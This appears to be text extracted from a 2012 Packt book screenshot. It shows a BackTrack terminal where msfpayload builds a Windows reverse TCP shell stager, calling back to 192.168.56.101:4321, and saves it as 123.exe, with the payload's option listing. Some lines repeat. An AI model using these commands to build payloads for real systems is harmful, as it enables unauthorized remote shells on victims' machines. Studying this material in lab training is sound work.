 root@bt: ~
Description:
Connect back to the attacker, Spawn a piped command shell (staged)
root@bt:~# msfpayload windows/shell/reverse_tcp LHOST=192.168.56.101 LPORT=4321 o
Name: Windows Command Shell, Reverse TCP Stager
Module: payload/windows/shell/reverse_tcp
Version: 10394, 11421
Platform: Windows
Arch: x86
Needs Admin: No
Total size: 290
Rank: Normal
Provided by:
spoonm <spoonm@no$email.com>
sf <stephen_fewer@harmonysecurity.com>
hdm <hdm@metasploit.com>
skape <mmiller@hick.org>
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique: seh, thread, process, none
LHOST 192.168.56.101 yes The listen address
LPORT 4321 yes The listen port
Description:
Connect back to the attacker, Spawn a piped command shell (staged)
root@bt:~# msfpayload windows/shell/reverse_tcp LHOST=192.168.56.101 LPORT=4321 X > 123.exe
Created by msfpayload (http://www.metasploit.com).
Payload: windows/shell/reverse_tcp
Length: 290
Options: {"LHOST"=>"192.168.56.101", "LPORT"=>"4321"}
root@bt:~# msfpayload windows/shell/reverse_tcp LHOST=192.168.56.101 LPORT=4321 X > 123.exe
PACKT
12/6/2012